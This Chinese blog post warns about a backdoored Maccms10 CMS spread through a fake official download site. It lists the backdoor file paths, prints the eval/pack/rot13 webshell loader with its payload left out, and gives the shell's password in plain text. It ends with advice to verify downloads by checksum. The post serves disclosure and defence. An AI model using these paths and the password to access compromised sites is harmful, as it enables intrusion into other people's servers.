该文章仅供学习,利用方法来自网络文章,仅供参考

Maccms10基于php+mysql的maccms,是苹果的内容管理,方便使用,功能良好,适用范围广





后门网站下载网址,是假官网:http://www.maccmsv10.com/download.html ,下载的maccms10版本的cms是个有后门的maccms10

后门所在路径

maccms10extendQcloudSmsSms.php

maccms10extendupyunsrcUpyunApiFormat.php



恶意代码,是个大马

<?php

error_reporting(E_ERROR); //提示一个误导人的报错

@ini_set('display_errors','Off');

@ini_set('max_execution_time',20000);

@ini_set('memory_limit','256M'); //ini_set初始化环境

header("content-Type: text/html; charset=utf-8");

$password = "0d41c75e2ab34a3740834cdd7e066d90";//MD5加密的,解密密码为WorldFilledWithLove

function s(){

$str = "编码之后的恶意代码";

$str = str_rot13($str); //对恶意代码进行rot13编码

m($str); //用m函数处理

}

function m($str){

global $password; //密码全局变量

$jj = '';

eval($jj.pack('H*',$str).$jj);//pack('H*',$str)对混淆的php进行解码,解码之后的代码经过eval函数处理解析,eval() 函数把字符串按照 PHP 代码来计算。

}

s(); //调用函数

?>

植入后门的网站利用非常简单,直接访问就行,进入之后因为是大马可以为所欲为,请看到本文章的网友,如果有下载错的,尽快处理及时止损,广大网友下载软件,程序时候一定要在官网下载,最好养成下载程序之后,使用官网提供的校验值进行校验,比如利用HashTab来进行校验